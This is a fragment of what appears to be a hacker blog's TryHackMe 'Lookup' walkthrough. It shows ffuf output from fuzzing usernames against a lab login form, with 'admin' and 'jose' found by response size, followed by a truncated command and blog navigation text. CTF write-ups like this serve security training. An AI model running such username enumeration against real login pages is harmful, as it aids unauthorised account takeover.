 v2.1.0-dev
:: Method : POST
:: URL : http://lookup.thm/login.php
:: Wordlist : FUZZ: /home/subhajit/SecLists-master/Usernames/xato-net-10-million-usernames.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&password=x
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 74
admin [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 1594ms]
jose [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 880ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
Command: ffuf -w wordlist -X POST
application/x-www-form-urlencoded"
's Blog
Hacker Blog
HOME
CATEGORIES
TAGS
TryHackMe, CTF
tryhackme ctf walkthrough Lookup
This post is licensed under CC BY 4.0 by the author.